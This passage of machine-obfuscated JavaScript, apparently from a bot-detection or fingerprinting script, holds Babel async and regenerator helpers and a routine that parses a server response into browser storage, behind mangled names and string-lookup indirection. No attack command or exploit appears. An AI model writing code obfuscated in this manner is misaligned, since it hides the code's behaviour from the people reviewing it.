DL()[XQ(sS)],B7(Jn()[Fm(k0)](Hv,mJ),[][[]]))?DL()[XQ(k0)](np,RK5,jl,tn):DL()[XQ(sS)](IB,Sc,A8,Hd5),Qp5,Jj()[jL(BV)](cS,rm),Ut(LD)]));Qp5[XT()[CQ(jV)].apply(null,[qr,s6,d7,Tl,w9,Ut(Ut(k0))])]=f85(DS5,sJ5,Jj()[jL(WA)](l15,kx5));Vp5[X4(typeof Zr()[pV(HQ)],'undefined')?Zr()[pV(kL)](V9,k15,K8,YN):Zr()[pV(Im)](B9,xf,Az,C7)]=function(WZ5){Wj.push(bw);var XO5=vk(Jj()[jL(O4)].apply(null,[Rr,IV]),typeof WZ5)&&WZ5[c4()[kf(k0)](Dv,w9)];var OS5;return OS5=Ut(Ut(XO5))&&(X4(XO5,Qp5)||X4(Jj()[jL(WA)].call(null,rk,kx5),XO5[XT()[CQ(jV)].apply(null,[qr,H2,NV,Tl,YX,Yl])]||XO5[m4()[gf(Az)](nW,dI,mL)])),Wj.pop(),OS5;};Vp5[DL()[XQ(vz)](d7,g4,fr,kX)]=function(K75){Wj.push(mj);fC[ZO()[Mr(Df)].apply(null,[np,hH5,Sc,d7])][c4()[kf(rA)](qt,hI)]?fC[ZO()[Mr(Df)].call(null,sw,hH5,Mz,d7)][X4(typeof c4()[kf(Tp)],'undefined')?c4()[kf(Hf)].call(null,Ec,qc):c4()[kf(rA)].call(null,qt,hI)](K75,DS5):(K75[DL()[XQ(O4)](wJ,c6,A9,pn)]=DS5,f85(K75,sJ5,Jj()[jL(WA)].call(null,bB,kx5)));K75[Jn()[Fm(LD)].call(null,Sp,rm)]=fC[ZO()[Mr(Df)].apply(null,[A8,hH5,wj,d7])][X4(typeof m4()[gf(kL)],B7('',[][[]]))?m4()[gf(wJ)](UX,rI,YO):m4()[gf(RV)](vS,CU,BV)](cJ5);var pD5;return Wj.pop(),pD5=K75,pD5;};Vp5[Jj()[jL(YO)](gc,vW)]=function(Rd5){return c35.apply(this,[bC,arguments]);};Yr5(YT5[Jn()[Fm(LD)](fj,rm)]);f85(YT5[Jn()[Fm(LD)](fj,rm)],PV5,function(){return c35.apply(this,[K5,arguments]);});Vp5[Jn()[Fm(Gl)](Y9,fB)]=YT5;Vp5[m4()[gf(Y7)](Nn,z6,Ut([]))]=function(gn5,bS5,cZ5,g75,gf5){Wj.push(Yl);X4(jm(LD),gf5)&&(gf5=fC[Jj()[jL(sL)](NI,Tf)]);var tn5=new YT5(Qn5(gn5,bS5,cZ5,g75),gf5);var wr5;return wr5=Vp5[Zr()[pV(Im)](BX,xf,jf,NX)](bS5)?tn5:tn5[Jn()[Fm(Xw)](pj,wI)]()[ZO()[Mr(NX)].call(null,sL,hh5,Ut(Ut([])),CX)](function(Pn5){Wj.push(U6);var fV5;return fV5=Pn5[m4()[gf(sL)](w9,RQ,BV)]?Pn5[DL()[XQ(k0)](np,Il,ft,tn)]:tn5[Jn()[Fm(Xw)](J1,wI)](),Wj.pop(),fV5;}),Wj.pop(),wr5;};Yr5(cJ5);f85(cJ5,sJ5,c4()[kf(QX)](Cr,wI));f85(cJ5,Jn5,function(){return c35.apply(this,[dd,arguments]);});f85(cJ5,Zr()[pV(lj)](IJ,tj,BV,C7),function(){return c35.apply(this,[sM,arguments]);});Vp5[m4()[gf(nB)].apply(null,[wc,AL,Xw])]=function(nM5){return c35.apply(this,[VH,arguments]);};Vp5[m4()[gf(TO)].call(null,jl,xV,RV)]=Df5;JJ5[X4(typeof Jn()[Fm(jV)],B7([],[][[]]))?Jn()[Fm(jV)].apply(null,[XU,nI]):Jn()[Fm(LD)](fj,rm)]=Aj(Rg,[c4()[kf(k0)](Vl,w9),JJ5,ZO()[Mr(QX)](fB,GN,Yb,wj),function HV5(QV5){Wj.push(XL);if(this[c4()[kf(Gl)].apply(null,[XV,v0])]=LD,this[Jn()[Fm(Xw)](E0,wI)]=LD,this[Jj()[jL(Gl)](MO,Im)]=this[m4()[gf(QW)].call(null,XN,qB,wE)]=zj5,this[m4()[gf(sL)].apply(null,[w9,vm,Ip])]=Ut(k0),this[Jj()[jL(QX)].call(null,Rf,Nn)]=null,this[X4(typeof m4()[gf(d7)],B7([],[][[]]))?m4()[gf(wJ)](tX,Od5,Ew):m4()[gf(hI)].call(null,Y7,V8,FN)]=Jn()[Fm(Xw)].call(null,E0,wI),this[Zr()[pV(ck)].apply(null,[Rb,QX,Sc,IV])]=zj5,this[ZO()[Mr(rA)](nB,LL,Tf,ZA)][c4()[kf(jz)].call(null,Pd,rm)](rf5),Ut(QV5))for(var S75 in this)X4(m4()[gf(fB)].apply(null,[Hf,SA,rA]),S75[Jj()[jL(ZA)](DN,lj)](LD))&&Uj5.call(this,S75)&&Ut(fC[Jn()[Fm(QX)].apply(null,[hp,UJ])](wv(S75[Fr()[sn(O2)].apply(null,[nW,xz,QX,xq,np])](k0))))&&(this[S75]=zj5);Wj.pop();},Z4(typeof ZO()[Mr(QX)],B7([],[][[]]))?ZO()[Mr(Gl)].apply(null,[C7,pj,nJ,nh5]):ZO()[Mr(Wt)](WA,U6,nV,sl),function(){return c35.apply(this,[A3,arguments]);},c4()[kf(NX)](sD,k6),function m05(ED5){Wj.push(nl);if(this[X4(typeof m4()[gf(LD)],B7('',[][[]]))?m4()[gf(wJ)].call(null,jM5,Bx5,Ut(Ut(k0))):m4()[gf(sL)](w9,X1,w9)])throw ED5;var TS5=this;function lV5(YV5,HO5){Wj.push(Gl);P75[Jj()[jL(Y6)](BR5,mB)]=Jj()[jL(Xw)](XI,w9);P75[Zr()[pV(ck)].call(null,wc,QX,O2,d7)]=ED5;TS5[Jn()[Fm(Xw)].apply(null,[tk,wI])]=YV5;HO5&&(TS5[m4()[gf(hI)](Y7,nI,O2)]=Z4(typeof Jn()[Fm(rA)],B7('',[][[]]))?Jn()[Fm(Xw)](tk,wI):Jn()[Fm(jV)](GB,XU),TS5[Zr()[pV(ck)](wc,QX,YX,Ut(Ut({})))]=zj5);var d85;return Wj.pop(),d85=Ut(Ut(HO5)),d85;}for(var vJ5=vB(this[X4(typeof ZO()[Mr(qr)],'undefined')?ZO()[Mr(Wt)].apply(null,[Tf,kv,ZQ,jU]):ZO()[Mr(rA)](IV,Fl,lj,ZA)][c4()[kf(LD)](jt,TO)],k0);N2(vJ5,LD);--vJ5){var hT5=this[ZO()[Mr(rA)].apply(null,[Y7,Fl,Yl,ZA])][vJ5],P75=hT5[m4()[gf(tn)](Tf,Nd5,v0)];if(X4(Jj()[jL(Tp)](Qv,Pf),hT5[m4()[gf(IV)].call(null,Mz,U0,Ql)])){var tJ5;return tJ5=lV5(Jj()[jL(hI)](N4,qr)),Wj.pop(),tJ5;}if(qH5(hT5[m4()[gf(IV)](Mz,U0,nB)],this[c4()[kf(Gl)](bd5,v0)])){var Lp5=Uj5.call(hT5,Jj()[jL(cm)](fJ,wj)),HJ5=Uj5.call(hT5,c4()[kf(wj)](pf,x2));if(Lp5&&HJ5){if(L8(this[X4(typeof c4()[kf(ck)],'undefined')?c4()[kf(Hf)](HB,XU):c4()[kf(Gl)](bd5,v0)],hT5[Jj()[jL(cm)].apply(null,[fJ,wj])])){var An5;return An5=lV5(hT5[Jj()[jL(cm)].apply(null,[fJ,wj])],Ut(bV[Hf])),Wj.pop(),An5;}if(L8(this[c4()[kf(Gl)](bd5,v0)],hT5[c4()[kf(wj)].apply(null,[pf,x2])])){var IQ5;return IQ5=lV5(hT5[Z4(typeof c4()[kf(hI)],'undefined')?c4()[kf(wj)](pf,x2):c4()[kf(Hf)](Lw,h9)]),Wj.pop(),IQ5;}}else if(Lp5){if(L8(this[c4()[kf(Gl)].apply(null,[bd5,v0])],hT5[Jj()[jL(cm)](fJ,wj)])){var A85;return A85=lV5(hT5[Z4(typeof Jj()[jL(vz)],B7([],[][[]]))?Jj()[jL(cm)].apply(null,[fJ,wj]):Jj()[jL(w9)](Vb,Mq)],Ut(LD)),Wj.pop(),A85;}}else{if(Ut(HJ5))throw new (fC[c4()[kf(fB)].call(null,gO,IV)])(Jn()[Fm(YO)](BP5,TO));if(L8(this[c4()[kf(Gl)].call(null,bd5,v0)],hT5[c4()[kf(wj)](pf,x2)])){var TD5;return TD5=lV5(hT5[X4(typeof c4()[kf(Y6)],B7('',[][[]]))?c4()[kf(Hf)](cn,xF5):c4()[kf(wj)].apply(null,[pf,x2])]),Wj.pop(),TD5;}}}}Wj.pop();},Fr()[sn(OL)](Im,gW,tn,ZH5,Wt),function MQ5(J85,Xj5){Wj.push(HB);for(var YO5=vB(this[ZO()[Mr(rA)](fr,C8,sL,ZA)][c4()[kf(LD)](YL,TO)],k0);N2(YO5,bV[Hf]);--YO5){var O45=this[ZO()[Mr(rA)](qj,C8,HT,ZA)][YO5];if(qH5(O45[m4()[gf(IV)](Mz,Pp,A8)],this[Z4(typeof c4()[kf(Df)],B7([],[][[]]))?c4()[kf(Gl)].apply(null,[Sj,v0]):c4()[kf(Hf)].call(null,VY5,xY5)])&&Uj5.call(O45,c4()[kf(wj)].call(null,WQ,x2))&&L8(this[Z4(typeof c4()[kf(ck)],'undefined')?c4()[kf(Gl)].apply(null,[Sj,v0]):c4()[kf(Hf)](c0,Xs)],O45[X4(typeof c4()[kf(O4)],'undefined')?c4()[kf(Hf)].apply(null,[Hv,cc]):c4()[kf(wj)].call(null,WQ,x2)])){var gV5=O45;break;}}gV5&&(X4(ZO()[Mr(HQ)].apply(null,[fB,Rt,Ut(LD),Az]),J85)||X4(X4(typeof c4()[kf(wj)],B7([],[][[]]))?c4()[kf(Hf)](kb,YN):c4()[kf(HQ)](nE,Nh5),J85))&&qH5(gV5[m4()[gf(IV)](Mz,Pp,Ut(LD))],Xj5)&&qH5(Xj5,gV5[c4()[kf(wj)].apply(null,[WQ,x2])])&&(gV5=null);var Vr5=gV5?gV5[Z4(typeof m4()[gf(kL)],'undefined')?m4()[gf(tn)].apply(null,[Tf,mO,IV]):m4()[gf(wJ)].call(null,Yb,bf,SV)]:{};Vr5[Jj()[jL(Y6)](KJ,mB)]=J85;Vr5[Zr()[pV(ck)](hw,QX,hI,Y7)]=Xj5;var wD5;return wD5=gV5?(this[X4(typeof m4()[gf(rA)],'undefined')?m4()[gf(wJ)].apply(null,[zb,rb,Yl]):m4()[gf(hI)](Y7,p3,nB)]=Jn()[Fm(Xw)](Gt,wI),this[Jn()[Fm(Xw)](Gt,wI)]=gV5[c4()[kf(wj)](WQ,x2)],dS5):this[Fr()[sn(HE)].call(null,YO,x6,fB,TU,w9)](Vr5),Wj.pop(),wD5;},Fr()[sn(HE)](nJ,x6,ck,jc,w9),function A45(cr5,VJ5){Wj.push(VB);if(X4(Jj()[jL(Xw)].apply(null,[mC,w9]),cr5[Jj()[jL(Y6)](P4,mB)]))throw cr5[X4(typeof Zr()[pV(O4)],B7([],[][[]]))?Zr()[pV(kL)].call(null,L6,bN,k0,vz):Zr()[pV(ck)].apply(null,[w35,QX,wJ,Ut([])])];X4(ZO()[Mr(HQ)](A8,V4,Ut({}),Az),cr5[Jj()[jL(Y6)](P4,mB)])||X4(c4()[kf(HQ)].apply(null,[Hj,Nh5]),cr5[Jj()[jL(Y6)].apply(null,[P4,mB])])?this[Jn()[Fm(Xw)].call(null,NQ,wI)]=cr5[Zr()[pV(ck)](w35,QX,XS,Ut(Ut([])))]:X4(X4(typeof c4()[kf(HE)],'undefined')?c4()[kf(Hf)].apply(null,[Ij,WN]):c4()[kf(lj)](DM,SV),cr5[Z4(typeof Jj()[jL(Im)],B7([],[][[]]))?Jj()[jL(Y6)](P4,mB):Jj()[jL(w9)].apply(null,[JW,U6])])?(this[Jn()[Fm(WA)](c15,Xc)]=this[Zr()[pV(ck)].apply(null,[w35,QX,YX,Ip])]=cr5[Zr()[pV(ck)](w35,QX,k0,FN)],this[m4()[gf(hI)](Y7,M4,W9)]=c4()[kf(lj)].call(null,DM,SV),this[Jn()[Fm(Xw)](NQ,wI)]=Jj()[jL(hI)](DQ,qr)):X4(m4()[gf(YO)](tj,WJ,Tf),cr5[Jj()[jL(Y6)](P4,mB)])&&VJ5&&(this[Jn()[Fm(Xw)](NQ,wI)]=VJ5);var Gf5;return Wj.pop(),Gf5=dS5,Gf5;},c4()[kf(cm)](X1,wj),function Ln5(VO5){Wj.push(PA);for(var WJ5=vB(this[ZO()[Mr(rA)](Yb,Kx,K8,ZA)][c4()[kf(LD)](EJ,TO)],k0);N2(WJ5,bV[Hf]);--WJ5){var XV5=this[ZO()[Mr(rA)].call(null,kL,Kx,Ut([]),ZA)][WJ5];if(X4(XV5[c4()[kf(wj)](xr,x2)],VO5)){var KQ5;return this[X4(typeof Fr()[sn(O2)],B7([],[][[]]))?Fr()[sn(Wt)](QX,S15,wc,TU,ss):Fr()[sn(HE)].call(null,fB,x6,Gl,YJ,w9)](XV5[m4()[gf(tn)].call(null,Tf,WC,wc)],XV5[X4(typeof ZO()[Mr(ck)],B7('',[][[]]))?ZO()[Mr(Wt)](nW,kk,ft,AE):ZO()[Mr(Xw)].apply(null,[Ip,TD,nV,fr])]),rf5(XV5),Wj.pop(),KQ5=dS5,KQ5;}}Wj.pop();},Jj()[jL(QW)].call(null,lV,db),function Rr5(TJ5){Wj.push(JX);for(var Ar5=vB(this[ZO()[Mr(rA)](mL,Sw,Ut({}),ZA)][c4()[kf(LD)](PA,TO)],k0);N2(Ar5,bV[Hf]);--Ar5){var xT5=this[ZO()[Mr(rA)].call(null,Ut(LD),Sw,Ut(Ut(LD)),ZA)][Ar5];if(X4(xT5[Z4(typeof m4()[gf(k0)],'undefined')?m4()[gf(IV)](Mz,d9,fr):m4()[gf(wJ)].apply(null,[mF5,n55,OL])],TJ5)){var PJ5=xT5[m4()[gf(tn)].apply(null,[Tf,Rl,jf])];if(X4(Jj()[jL(Xw)].apply(null,[w2,w9]),PJ5[Jj()[jL(Y6)].call(null,tl,mB)])){var f45=PJ5[Zr()[pV(ck)](qL,QX,YO,QW)];rf5(xT5);}var ZJ5;return Wj.pop(),ZJ5=f45,ZJ5;}}throw new (fC[c4()[kf(fB)](xq,IV)])(ZO()[Mr(cm)](Ip,Gb,rA,NU));},ZO()[Mr(Tp)](ZA,RK5,np,Nh5),function Yp5(Mp5,WV5,XJ5){Wj.push(dw);this[Jj()[jL(QX)].apply(null,[JQ,Nn])]=Aj(Rg,[Zr()[pV(O2)](hD,QW,Ut({}),nV),Df5(Mp5),Fr()[sn(Ip)](BV,Dc,Y6,VE,jV),WV5,XT()[CQ(wJ)](ZA,sN,sS,rh5,Gl,sS),XJ5]);X4(Jn()[Fm(Xw)](V7,wI),this[m4()[gf(hI)].apply(null,[Y7,Mf,wc])])&&(this[Zr()[pV(ck)](ZI,QX,Ut(Ut({})),Ut({}))]=zj5);var Sr5;return Wj.pop(),Sr5=dS5,Sr5;}]);var sZ5;return Wj.pop(),sZ5=Vp5,sZ5;};var fs=function(NO5){"@babel/helpers - typeof";Wj.push(xI);fs=vk(Jj()[jL(O4)](dj,IV),typeof fC[Jn()[Fm(d7)].apply(null,[cF,jV])])&&vk(Jj()[jL(jz)].apply(null,[Y9,rA]),typeof fC[Jn()[Fm(d7)].call(null,cF,jV)][Zr()[pV(O2)](tT,QW,kL,hI)])?function(t75){return YZ5.apply(this,[kK,arguments]);}:function(SJ5){return YZ5.apply(this,[Rg,arguments]);};var w45;return Wj.pop(),w45=fs(NO5),w45;};var Fh5=function(Or5){"@babel/helpers - typeof";Wj.push(tH5);Fh5=vk(Jj()[jL(O4)].apply(null,[L0,IV]),typeof fC[Jn()[Fm(d7)].apply(null,[TV,jV])])&&vk(Jj()[jL(jz)](b9,rA),typeof fC[Jn()[Fm(d7)](TV,jV)][Zr()[pV(O2)](lm,QW,Ut(Ut(LD)),Ut(LD))])?function(Jf5){return YZ5.apply(this,[sM,arguments]);}:function(Of5){return YZ5.apply(this,[B,arguments]);};var Qr5;return Wj.pop(),Qr5=Fh5(Or5),Qr5;};var Kf5=function(IV5){Wj.push(sS);if(IV5[Jn()[Fm(HT)].call(null,XW,v0)]){var wQ5=fC[m4()[gf(Sc)](vI,nF5,IA)][Zr()[pV(nW)](xw,nB,Un,Im)](IV5[Jn()[Fm(HT)](XW,v0)]);if(wQ5[Jn()[Fm(fB)].apply(null,[jf,nV])](t45)&&wQ5[Jn()[Fm(fB)](jf,nV)](Ip5)&&wQ5[Jn()[Fm(fB)](jf,nV)](qS5)){var J75=wQ5[t45][Jn()[Fm(Df)](Qr,HT)](c4()[kf(qf)].call(null,sE,fr));var Wn5=wQ5[Ip5][Jn()[Fm(Df)](Qr,HT)](c4()[kf(qf)](sE,fr));bD5=fC[Z4(typeof m4()[gf(Y7)],'undefined')?m4()[gf(d7)](sL,Df,Un):m4()[gf(wJ)](P55,cR5,Nn)](J75[LD],bV[ck]);Cj5=fC[m4()[gf(d7)].apply(null,[sL,Df,rm])](Wn5[V3[Jn()[Fm(NX)](E9,xf)]()],jV);xD5=fC[m4()[gf(d7)](sL,Df,Ut(k0))](Wn5[k0],jV);Y85=wQ5[qS5];if(xM5(DK,[])){try{var gO5=Wj.length;var O05=Ut(g1);fC[X4(typeof m4()[gf(NV)],B7([],[][[]]))?m4()[gf(wJ)](Rv,FT,Ut(LD)):m4()[gf(np)](nB,tj,xf)][ZO()[Mr(Y7)].apply(null,[fr,mB,Ut(Ut([])),WA])][Zr()[pV(Ew)].apply(null,[Yv,Xc,Yb,Wt])](B7(GO5,t45),wQ5[t45]);fC[m4()[gf(np)].call(null,nB,tj,XS)][ZO()[Mr(Y7)].call(null,OL,mB,Y6,WA)][Zr()[pV(Ew)](Yv,Xc,ft,Ut(Ut(k0)))](B7(GO5,Ip5),wQ5[Ip5]);fC[m4()[gf(np)](nB,tj,Ew)][ZO()[Mr(Y7)](Gl,mB,Ut({}),WA)][X4(typeof Zr()[pV(nV)],'undefined')?Zr()[pV(kL)](II,F2,Ut([]),Ut({})):Zr()[pV(Ew)](Yv,Xc,Ap,vz)](B7(GO5,qS5),wQ5[qS5]);}catch(tQ5){Wj.splice(vB(gO5,k0),Infinity,sS);}}}if(wQ5[Jn()[Fm(fB)](jf,nV)](v45)){var HS5=wQ5[v45];if(xM5(DK,[])){try{var Mr5=Wj.length;var p45=Ut(g1);fC[m4()[gf(np)].apply(null,[nB,tj,Ut(Ut([]))])][ZO()[Mr(Y7)](fB,mB,Im,WA)][Z4(typeof Zr()[pV(QX)],B7('',[][[]]))?Zr()[pV(Ew)].apply(null,[Yv,Xc,Ut(Ut(LD)),Ql]):Zr()[pV(kL)](GD,JP5,HT,tj)](B7(GO5,v45),HS5);}catch(Mm5){Wj.splice(vB(Mr5,k0),Infinity,sS);}}}d45(wQ5);}Wj.pop();};var nV5=function(KO5){"@babel/helpers - typeof";Wj.push(vw);nV5=vk(Jj()[jL(O4)](qD,IV),typeof fC[Jn()[Fm(d7)](nE,jV)])&&vk(Jj()[jL(jz)](kz,rA),typeof fC[Z4(typeof Jn()[Fm(OE)],'undefined')?Jn()[Fm(d7)](nE,jV):Jn()[Fm(jV)](Jw,mW)][Z4(typeof Zr()[pV(wc)],B7('',[][[]]))?Zr()[pV(O2)](IS,QW,NX,C7):Zr()[pV(kL)](wN,cO,wc,Nn)])?function(QD5){return YZ5.apply(this,[L3,arguments]);}:function(fJ5){return YZ5.apply(this,[dM,arguments]);};var sp5;return Wj.pop(),sp5=nV5(KO5),sp5;};var q45=function(Lr5){"@babel/helpers - typeof";Wj.push(cd5);q45=vk(Z4(typeof Jj()[jL(qI)],B7('',[][[]]))?Jj()[jL(O4)](AJ,IV):Jj()[jL(w9)].call(null,JN,pO),typeof fC[Jn()[Fm(d7)](vp,jV)])&&vk(Jj()[jL(jz)](fO,rA),typeof fC[Jn()[Fm(d7)](vp,jV)][Zr()[pV(O2)](fD,QW,Tp,Ut(Ut(k0)))])?function(kO5){return YZ5.apply(this,[I5,arguments]);}:function(GV5){return YZ5.apply(this,[MM,arguments]);};var cQ5;return Wj.pop(),cQ5=q45(Lr5),cQ5;};var lK5=function(){"use strict";var sS5=function(lr5,Hf5,DV5){return Hp.apply(this,[VR,arguments]);};var QT5=function(B75,Zp5,dr5,kV5){Wj.push(Jd5);var Sp5=Zp5&&b55(Zp5[Jn()[Fm(LD)].apply(null,[Hv,rm])],rD5)?Zp5:rD5;var ZV5=fC[X4(typeof ZO()[Mr(lj)],'undefined')?ZO()[Mr(Wt)](qj,Rl,Nn,HT):ZO()[Mr(Df)](np,O6,k0,d7)][m4()[gf(RV)].apply(null,[vS,xN,O2])](Sp5[Jn()[Fm(LD)](Hv,rm)]);var Rj5=new Ep5(kV5||[]);P05(ZV5,m4()[gf(WA)].apply(null,[XS,TL,Gl]),Aj(Rg,[DL()[XQ(k0)].call(null,np,xF5,xf,tn),GZ5(B75,dr5,Rj5)]));var Fj5;return Wj.pop(),Fj5=ZV5,Fj5;};var rD5=function(){};var mr5=function(){};var jT5=function(){};var BO5=function(zf5,j85){function fj5(XK5,jS5,Wp5,l75){var LZ5=YZ5(q3,[zf5[XK5],zf5,jS5]);Wj.push(gI);if(Z4(Z4(typeof Jj()[jL(nW)],'undefined')?Jj()[jL(Xw)].call(null,xd5,w9):Jj()[jL(w9)](nE,rc),LZ5[Jj()[jL(Y6)].call(null,Lw,mB)])){var Vj5=LZ5[Z4(typeof Zr()[pV(Y7)],B7([],[][[]]))?Zr()[pV(ck)](HX,QX,QW,NX):Zr()[pV(kL)](CM5,Hk,wj,W9)],dp5=Vj5[DL()[XQ(k0)].call(null,np,rv,wI,tn)];var mj5;return mj5=dp5&&vk(Jn()[Fm(ZA)](xW,Wt),q45(dp5))&&Pr5.call(dp5,XT()[CQ(w9)](ZA,Rz,O2,Y7,Tf,nW))?j85[Zr()[pV(Y6)].call(null,t6,Ap,Ut({}),Ut(Ut([])))](dp5[X4(typeof XT()[CQ(w9)],'undefined')?XT()[CQ(Hf)](hB,G15,Ut(Ut(k0)),l6,Ap,YX):XT()[CQ(w9)].apply(null,[ZA,Rz,jz,Y7,v0,YN])])[X4(typeof ZO()[Mr(ZQ)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(Ut([])),m9,Ut(LD),sz]):ZO()[Mr(NX)](FN,jb,HQ,CX)](function(Tj5){Wj.push(S9);fj5(Jn()[Fm(Xw)](fD,wI),Tj5,Wp5,l75);Wj.pop();},function(s85){Wj.push(J6);fj5(Jj()[jL(Xw)](OO,w9),s85,Wp5,l75);Wj.pop();}):j85[X4(typeof Zr()[pV(sw)],'undefined')?Zr()[pV(kL)](kA,nW,qj,Ut(Ut({}))):Zr()[pV(Y6)].apply(null,[t6,Ap,Tn,IA])](dp5)[ZO()[Mr(NX)].call(null,Ut(k0),jb,Ut(Ut(LD)),CX)](function(E75){Wj.push(Mw);Vj5[DL()[XQ(k0)].apply(null,[np,YF5,mL,tn])]=E75,Wp5(Vj5);Wj.pop();},function(wT5){var EZ5;Wj.push(Jz);return EZ5=fj5(Jj()[jL(Xw)].apply(null,[c15,w9]),wT5,Wp5,l75),Wj.pop(),EZ5;}),Wj.pop(),mj5;}l75(LZ5[Zr()[pV(ck)].apply(null,[HX,QX,Gl,Ut([])])]);Wj.pop();}var FD5;Wj.push(Mv);P05(this,m4()[gf(WA)](XS,Lw,Mz),Aj(Rg,[Z4(typeof DL()[XQ(wj)],'undefined')?DL()[XQ(k0)](np,Yk,RB,tn):DL()[XQ(sS)].call(null,Y6,WA,LD,cn),function wS5(Uf5,gS5){var Y75=function(){return new j85(function(Kp5,Tn5){fj5(Uf5,gS5,Kp5,Tn5);});};Wj.push(JI);var kj5;return kj5=FD5=FD5?FD5[ZO()[Mr(NX)](O2,X1,rm,CX)](Y75,Y75):Y75(),Wj.pop(),kj5;}]));Wj.pop();};var SQ5=function(wO5){return Hp.apply(this,[g1,arguments]);};var CJ5=function(Aj5){return Hp.apply(this,[L3,arguments]);};var Ep5=function(zT5){Wj.push(Zk);this[ZO()[Mr(rA)](nh5,CD,Sc,ZA)]=[Aj(Rg,[m4()[gf(IV)].call(null,Mz,vr,QW),Jj()[jL(Tp)](tb,Pf)])],zT5[c4()[kf(jz)](N8,rm)](SQ5,this),this[ZO()[Mr(QX)](OL,lw,wc,wj)](Ut(bV[Hf]));Wj.pop();};var OV5=function(x75){Wj.push(pd5);if(x75||X4(Z4(typeof Jn()[Fm(tj)],B7([],[][[]]))?Jn()[Fm(k0)].call(null,mt,mJ):Jn()[Fm(jV)](mN,LX),x75)){var LK5=x75[sT5];if(LK5){var Bf5;return Wj.pop(),Bf5=LK5.call(x75),Bf5;}if(vk(Z4(typeof Jj()[jL(Nn)],B7([],[][[]]))?Jj()[jL(O4)](Hr,IV):Jj()[jL(w9)].call(null,nU,MX),typeof x75[Jn()[Fm(Xw)](k7,wI)])){var sO5;return Wj.pop(),sO5=x75,sO5;}if(Ut(fC[Jn()[Fm(QX)](Vg,UJ)](x75[c4()[kf(LD)](mT,TO)]))){var U75=Q8(k0),Ir5=function K05(){Wj.push(cL);for(;L8(++U75,x75[Z4(typeof c4()[kf(wJ)],'undefined')?c4()[kf(LD)](hn,TO):c4()[kf(Hf)](qz,nN)]);)if(Pr5.call(x75,U75)){var j75;return K05[Z4(typeof DL()[XQ(HE)],'undefined')?DL()[XQ(k0)](np,xE,sL,tn):DL()[XQ(sS)](NU,QE,ck,IE)]=x75[U75],K05[m4()[gf(sL)](w9,hT,rm)]=Ut(k0),Wj.pop(),j75=K05,j75;}K05[DL()[XQ(k0)](np,xE,nB,tn)]=MZ5;K05[m4()[gf(sL)](w9,hT,W9)]=Ut(LD);var T75;return Wj.pop(),T75=K05,T75;};var TZ5;return TZ5=Ir5[Jn()[Fm(Xw)].call(null,k7,wI)]=Ir5,Wj.pop(),TZ5;}}throw new (fC[m4()[gf(Df)](k8,ZV,Sc)])(B7(q45(x75),X4(typeof c4()[kf(jf)],B7('',[][[]]))?c4()[kf(Hf)](Y15,UJ):c4()[kf(Xw)](WR,WA)));};Wj.push(rw);lK5=function qO5(){return v75;};var MZ5;var v75={};var G75=fC[ZO()[Mr(Df)].apply(null,[Ut([]),Pk,RB,d7])][Jn()[Fm(LD)](xn,rm)];var Pr5=G75[Jn()[Fm(fB)].apply(null,[q2,nV])];var P05=fC[X4(typeof ZO()[Mr(xf)],B7([],[][[]]))?ZO()[Mr(Wt)](jl,Mq,Im,Mw):ZO()[Mr(Df)](Ut([]),Pk,HQ,d7)][Z4(typeof Zr()[pV(IA)],B7('',[][[]]))?Zr()[pV(d7)].call(null,QB,dT,Xw,x2):Zr()[pV(kL)].call(null,FU,EX,NV,WA)]||function(sj5,Wf5,OD5){return YZ5.apply(this,[hR,arguments]);};var FQ5=vk(Jj()[jL(O4)](Zm,IV),typeof fC[Jn()[Fm(d7)].apply(null,[U0,jV])])?fC[Jn()[Fm(d7)](U0,jV)]:{};var sT5=FQ5[Zr()[pV(O2)](pJ,QW,Ut(Ut({})),nB)]||Jn()[Fm(jz)](fl,RV);var ES5=FQ5[Jj()[jL(NX)].apply(null,[TL,rb])]||Jj()[jL(wj)](Wg,Vk);var Pj5=FQ5[Fr()[sn(k0)](Ut([]),cn,NV,kI,qr)]||Zr()[pV(HE)](df,O2,v0,fB);try{var jj5=Wj.length;var IK5=Ut([]);sS5({},Jn()[Fm(k0)](P2,mJ));}catch(n75){Wj.splice(vB(jj5,k0),Infinity,rw);sS5=function(RJ5,mK5,Zf5){return YZ5.apply(this,[wG,arguments]);};}v75[X4(typeof ZO()[Mr(Ip)],B7([],[][[]]))?ZO()[Mr(Wt)](wJ,kA,d7,WC5):ZO()[Mr(jz)].apply(null,[nW,U0,Im,zw])]=QT5;var hm5=Jn()[Fm(wj)].call(null,qh5,vb);var Oj5=X4(typeof Fr()[sn(kL)],B7(X4(typeof Jn()[Fm(LD)],'undefined')?Jn()[Fm(jV)](gN,jl):Jn()[Fm(k0)].call(null,P2,mJ),[][[]]))?Fr()[sn(Wt)].call(null,Ap,QU,K8,UI,qr):Fr()[sn(Az)](YX,kv,Df,KX,vz);var Af5=Fr()[sn(kL)].call(null,Ut(Ut(LD)),Fk,Im,YY5,wJ);var bQ5=Z4(typeof Jj()[jL(hI)],'undefined')?Jj()[jL(rA)].apply(null,[VJ,RV]):Jj()[jL(w9)](LX,Oc);var XD5={};var Kn5={};sS5(Kn5,sT5,function(){return YZ5.apply(this,[Ih,arguments]);});var rT5=fC[ZO()[Mr(Df)](FN,Pk,Az,d7)][c4()[kf(Im)](g9,Sz)];var s45=rT5&&rT5(rT5(OV5([])));s45&&Z4(s45,G75)&&Pr5.call(s45,sT5)&&(Kn5=s45);var nT5=jT5[Jn()[Fm(LD)].call(null,xn,rm)]=rD5[Jn()[Fm(LD)].call(null,xn,rm)]=fC[ZO()[Mr(Df)](Ut(Ut(LD)),Pk,xf,d7)][Z4(typeof m4()[gf(rm)],B7([],[][[]]))?m4()[gf(RV)](vS,p9,Ut(Ut([]))):m4()[gf(wJ)](dr,F2,NV)](Kn5);function v05(Hp5){Wj.push(Fl);[Jn()[Fm(Xw)](AQ,wI),Jj()[jL(Xw)](lQ,w9),c4()[kf(lj)].call(null,Mf,SV)][c4()[kf(jz)](pf,rm)](function(Rp5){sS5(Hp5,Rp5,function(Y05){var N45;Wj.push(Vv);return N45=this[m4()[gf(WA)](XS,dV,A8)](Rp5,Y05),Wj.pop(),N45;});});Wj.pop();}function GZ5(IJ5,L75,mp5){var hp5=hm5;return function(Km5,Q45){Wj.push(Fv);if(X4(hp5,Af5))throw new (fC[c4()[kf(fB)].call(null,QO,IV)])(Z4(typeof 